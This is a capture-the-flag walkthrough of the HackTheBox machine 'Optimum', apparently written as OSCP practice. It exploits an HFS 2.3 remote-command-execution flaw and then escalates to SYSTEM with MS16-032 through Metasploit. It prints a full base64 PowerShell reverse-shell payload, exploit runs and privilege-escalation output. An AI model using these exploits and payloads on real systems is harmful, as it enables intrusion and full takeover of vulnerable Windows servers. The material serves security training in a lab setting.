Optimum
Optimum is a Windows easy box from HackTheBox created by **ch4p**. This box is on the to do list of TJ-Null to help prepare for OSCP. Let’s dive into it.
Intelligence Gathering
Let’s see the open ports on this box.
1
2
PORT STATE SERVICE REASON
80/tcp open http syn-ack
This seem to be the only open port on this box. Let’s get the service verson and run some default scripts on it, with the switch -sVC.
1
2
3
4
5
6
7
8
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack HttpFileServer httpd 2.3
| http-methods:
|_ Supported Methods: GET HEAD POST
|_http-favicon: Unknown favicon MD5: 759792EDD4EF8E6BC2D1877D27153CB1
|_http-title: HFS /
|_http-server-header: HFS 2.3
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
let’s remember that the nmap disclosed the service version. Which in our case is HttpFileServer (HFS) 2.3.Let’s go and visit the web p[age to start our enumeration process.
Enumeration
Here we will gather all the necessary information in order to exploit attack this box.
Web Enumeration

Here is what the website looks like. A simple File Server with a login page.
As mentioned earlier with our nmap scan, this is a HTTP File Server version 2.3.
Let’s not waste time and look for information about this version of the server. HFS 2.3 is a vulnerable app having a RCE(remote code execution vulnerability) as mentioned by the exploit-db.

Let’s get this exploit by using searchsploit since it’s available on the exploit-db.
By running searchsploit -m 49584.py. We get the exploit into our current working directory. Like this:
1
2
3
4
5
6
7
8
9
HTB/Optimum/Xploit
🕙[ 12:18:55 ] ➜ searchsploit -m 49584.py
Exploit: HFS (HTTP File Server) 2.3.x - Remote Command Execution (3)
URL: https://www.exploit-db.com/exploits/49584
Path: /snap/searchsploit/86/opt/exploitdb/exploits/windows/remote/49584.py
Codes: N/A
Verified: False
File Type: ASCII text, with very long lines
Copied to: /home/****/haX/HTB/Optimum/Xploit/49584.py
Now that we got the code, we can inspect it and make some changes by putting our address in place, save it and run it.
Foothold & User
This code gives us a shell as kostas. and here we can see that we got our flag and we got the user.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
🕙[ 12:24:16 ] ➜ python3 hfs-2_3-RCE.py
Encoded the command in base64 format...
Encoded the payload and sent a HTTP GET request to the target...
Printing some information for debugging...
lhost: 10.10.X.X
lport: 1111
rhost: 10.10.10.8
rport: 80
payload: exec|powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive -NoProfile -WindowStyle Hidden -EncodedCommand JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4AMQAzACIALAAxADEAMQAxACkAOwAgACQAcwB0AHIAZQBhAG0AIAA9ACAAJABjAGwAaQBlAG4AdAAuAEcAZQB0AFMAdAByAGUAYQBtACgAKQA7ACAAWwBiAHkAdABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwAgAHcAaABpAGwAZQAoACgAJABpACAAPQAgACQAcwB0AHIAZQBhAG0ALgBSAGUAYQBkACgAJABiAHkAdABlAHMALAAwACwAJABiAHkAdABlAHMALgBMAGUAbgBnAHQAaAApACkAIAAtAG4AZQAgADAAKQB7ADsAIAAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACQAaQApADsAIAAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAEkAbgB2AG8AawBlAC0ARQB4AHAAcgBlAHMAcwBpAG8AbgAgACQAZABhAHQAYQAgADIAPgAmADEAIAB8ACAATwB1AHQALQBTAHQAcgBpAG4AZwAgACkAOwAgACQAcwBlAG4AZABiAGEAYwBrADIAIAA9ACAAJABzAGUAbgBkAGIAYQBjAGsAIAArACAAIgBQAFMAIAAiACAAKwAgACgARwBlAHQALQBMAG8AYwBhAHQAaQBvAG4AKQAuAFAAYQB0AGgAIAArACAAIgA+ACAAIgA7ACAAJABzAGUAbgBkAGIAeQB0AGUAIAA9ACAAKABbAHQAZQB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdABlAHMAKAAkAHMAZQBuAGQAYgBhAGMAawAyACkAOwAgACQAcwB0AHIAZQBhAG0ALgBXAHIAaQB0AGUAKAAkAHMAZQBuAGQAYgB5AHQAZQAsADAALAAkAHMAZQBuAGQAYgB5AHQAZQAuAEwAZQBuAGcAdABoACkAOwAgACQAcwB0AHIAZQBhAG0ALgBGAGwAdQBzAGgAKAApAH0AOwAgACQAYwBsAGkAZQBuAHQALgBDAGwAbwBzAGUAKAApAA==
Listening for connection...
Listening on 0.0.0.0 1111
Connection received on 10.10.10.8 49166
whoami
optimum\kostas
PS C:\Users\kostas\Desktop> dir
Directory: C:\Users\kostas\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 18/3/2017 2:11 ?? 760320 hfs.exe
-ar-- 23/2/2023 3:48 ?? 34 user.txt
Now that’s we got the user, we need to escalate the privilege by enumerating more of the box, and find some attack vectors.
Privesc (Privilege Escalation)
First let’s look at the different users on the host with the following command: net users.
1
2
3
4
5
6
PS C:\Users\Administrator> net users
User accounts for \\OPTIMUM
-------------------------------------------------------------------------------
Administrator Guest kostas
Let’s see if we can get the system information with the command systeminfo.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
PS C:\Users\Administrator> systeminfo
Host Name: OPTIMUM
OS Name: Microsoft Windows Server 2012 R2 Standard
OS Version: 6.3.9600 N/A Build 9600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00252-70000-00000-AA535
Original Install Date: 18/3/2017, 1:51:36 ??
System Boot Time: 23/2/2023, 3:47:53 ??
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: AMD64 Family 23 Model 49 Stepping 0 AuthenticAMD ~2994 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: el;Greek
Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Athens, Bucharest
Total Physical Memory: 4.095 MB
Available Physical Memory: 3.448 MB
Virtual Memory: Max Size: 5.503 MB
Virtual Memory: Available: 4.861 MB
Virtual Memory: In Use: 642 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: \\OPTIMUM
Hotfix(s): 31 Hotfix(s) Installed.
[01]: KB2959936
[02]: KB2896496
[03]: KB2919355
[04]: KB2920189
[05]: KB2928120
[06]: KB2931358
[07]: KB2931366
[08]: KB2933826
[09]: KB2938772
[10]: KB2949621
[11]: KB2954879
[12]: KB2958262
[13]: KB2958263
[14]: KB2961072
[15]: KB2965500
[16]: KB2966407
[17]: KB2967917
[18]: KB2971203
[19]: KB2971850
[20]: KB2973351
[21]: KB2973448
[22]: KB2975061
[23]: KB2976627
[24]: KB2977629
[25]: KB2981580
[26]: KB2987107
[27]: KB2989647
[28]: KB2998527
[29]: KB3000850
[30]: KB3003057
[31]: KB3014442
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) 82574L Gigabit Network Connection
Connection Name: Ethernet0
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.8
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.
With this info we can run the windows-exploit-suggester (WES) and see if there is a kernel exploit from these specs.
Here is the command to execute these WES:
1
➜ winexploits --database ~/2023-02-16-mssb.xlsx --systeminfo sysinfo.txt
Here is the result of WES.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
➜ winexploits --database ~/2023-02-16-mssb.xlsx --systeminfo sysinfo.txt
[*]
initiating winsploit version 3.4...
[*]
database file detected as xlsx based on extension
[*]
attempting to read from the systeminfo input file
[+]
systeminfo input file read successfully (utf-8)
[*]
querying database file for potential vulnerabilities
[*]
comparing the 32 hotfix(es) against the 266 potential bulletins(s) with a database of 137 known exploits
[*]
there are now 246 remaining vulns
[+]
[E] exploitdb PoC, [M] Metasploit module, [*] missing bulletin
[+]
windows version identified as 'Windows 2012 R2 64-bit'
[*]
[E]
MS16-032: Security Update for Secondary Logon to Address Elevation of Privile (3143141) - Important
[*]
https://www.exploit-db.com/exploits/40107/ -- MS16-032 Secondary Logon Handle Privilege Escalation, MSF
[*]
https://www.exploit-db.com/exploits/39574/ -- Microsoft Windows 8.1/10 - Secondary Logon Standard Handles Missing Sanitization Privilege Escalation (MS16-032), PoC
[*]
https://www.exploit-db.com/exploits/39719/ -- Microsoft Windows 7-10 & Server 2008-2012 (x32/x64) - Local Privilege Escalation (MS16-032) (PowerShell), PoC
[*]
https://www.exploit-db.com/exploits/39809/ -- Microsoft Windows 7-10 & Server 2008-2012 (x32/x64) - Local Privilege Escalation (MS16-032) (C#)
[*]
So now we have so many suggestion which should help us to elevate our privileges as the root/Administrator user.
To exploit this we need a meterpreter session, which we do not have since we exploit the HFS vulnerability manually. We need to connect via Metasploit using the hfs-rejetto exploit that will be used as our session in order to get the exploit for the privilege escalation.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
##Part I
#First we search for the hfs exploit on msf
msf6 > search hfs rejetto
#then we can look at the options
msf6 exploit(windows/http/rejetto_hfs_exec) > options
#Set the necessary options, in our case the LHOUST,LPORT and RHOSTS
msf6 exploit(windows/http/rejetto_hfs_exec) > set RHoSTS 10.10.10.8
RHoSTS => 10.10.10.8
msf6 exploit(windows/http/rejetto_hfs_exec) > setg lhost tun0
lhost => tun0
#Finalize the first part by run the exploit
msf6 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.10.X.X:4444
[*] Using URL: http://10.10.X.X:8080/obJ0wr2XJr
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /obJ0wr2XJr
[*] Sending stage (175686 bytes) to 10.10.10.8
[*] Sending stage (175686 bytes) to 10.10.10.8
[!] Tried to delete %TEMP%\PRtIgOKWbqmZHF.vbs, unknown result
[*] Meterpreter session 1 opened (10.10.X.X:4444 -> 10.10.10.8:49184) at 2023-02-16 22:31:04 -0600
[*] Server stopped.
meterpreter >
#Now we can run this in the brackground, by pressing CTRL+Z
meterpreter >
Background session 1? [y/N]
msf6 exploit(windows/http/rejetto_hfs_exec) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows OPTIMUM\kostas @ OPTIMUM 10.10.X.X:4444 -> 10.10.10.8:49184 (10.10.10.8)
##Part II
#Now let's find the second exploit, which in our case "MS-16secondary logon"
msf6 exploit(windows/http/rejetto_hfs_exec) > search secondary logon
msf6 exploit(windows/http/rejetto_hfs_exec) > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
#Now that we set the new exploit, let's look at the options
msf6 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > options
Module options (exploit/windows/local/ms16_032_secondary_logon_handle_privesc):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
#now we can set the session running in the background in order to continue our exploitation
msf6 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > set session 1
session => 1
#Now let's exploit it, with our options looking like this
msf6 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > options
Module options (exploit/windows/local/ms16_032_secondary_logon_handle_privesc):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 12344 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86
#Here is the exploit running
msf6 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > run
[*] Started reverse TCP handler on 10.10.X.X:12344
[+] Compressed size: 1160
[!] Executing 32-bit payload on 64-bit ARCH, using SYSWOW64 powershell
[*] Writing payload file, C:\Users\kostas\AppData\Local\Temp\dbGTjfnNBJq.ps1...
[*] Compressing script contents...
[+] Compressed size: 3755
[*] Executing exploit script...
__ __ ___ ___ ___ ___ ___ ___
| V | _|_ | | _|___| |_ |_ |
| |_ |_| |_| . |___| | |_ | _|
|_|_|_|___|_____|___| |___|___|___|
[by b33f -> @FuzzySec]
[?] Operating system core count: 2
[>] Duplicating CreateProcessWithLogonW handle
[?] Done, using thread handle: 2608
[*] Sniffing out privileged impersonation token..
[?] Thread belongs to: svchost
[+] Thread suspended
[>] Wiping current impersonation token
[>] Building SYSTEM impersonation token
[SNIP]
[!] Holy handle leak Batman, we have a SYSTEM shell!!
SFaIE2nNoElhhD36vP6oFCbHMpqEr4bk
[+] Executed on target machine.
[*] Sending stage (175686 bytes) to 10.10.10.8
[*] Meterpreter session 3 opened (10.10.X.X:12344 -> 10.10.10.8:49190) at 2023-02-16 22:33:37 -0600
[+] Deleted C:\Users\kostas\AppData\Local\Temp\dbGTjfnNBJq.ps1
meterpreter > pwd
C:\Users\Administrator\Desktop
meterpreter > dir
Listing: C:\Users\Administrator\Desktop
=======================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 282 fil 2017-03-18 06:52:56 -0500 desktop.ini
100444/r--r--r-- 34 fil 2023-02-22 19:48:20 -0600 root.txt
Other unecessary information
I pwned this box 3 years ago, it was a good practice to come back and redo it one more time as it helped me take note this time and put it out there and remembered some old tricks like using windows exploit suggester that in my opinion is obsolete since a lot of system admins nowadays blocked this command to be executed. Who knows we might find some admins that forgot about it, remembering that this jewel exist is nice.
Happy Hacking ! Survival of the fittest, only the curious one survive !